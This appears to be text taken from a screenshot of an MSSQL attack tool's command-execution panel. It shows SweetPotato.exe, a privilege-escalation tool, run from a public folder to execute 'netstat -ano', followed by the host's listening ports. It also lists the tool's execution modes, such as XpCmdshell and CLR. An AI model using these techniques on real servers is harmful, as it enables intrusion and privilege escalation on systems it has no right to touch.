 命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "netstat -ano" 执行类型(C...
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 692
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 2608
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 2720
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 856
TCP 0.0.0.0:15774 0.0.0.0:0 LISTENING 2448